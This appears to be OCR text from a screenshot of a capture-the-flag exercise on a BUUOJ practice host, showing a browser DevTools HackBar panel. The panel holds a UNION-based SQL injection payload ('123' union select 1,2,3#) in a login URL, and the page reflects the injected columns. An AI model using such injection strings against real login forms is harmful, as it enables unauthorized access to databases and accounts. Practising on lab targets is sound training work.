 PAY YOUR BILLS, WATCH YOUR
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2！
Your password is '3'
DevTools - 7f45e2cf-90ba-44f3-a4b9-d7533686e6a8.node5.buuoj.cn:81/check.php?username=admin&password=123%27%20union%20select%201,2,3%23
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse Recorder superSearchPlusTools HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://7f45e2cf-90ba-44f3-a4b9-d7533686e6a8.node5.buuoj.cn:81/check.php?username=admin&password=123' union select
1,2,3%23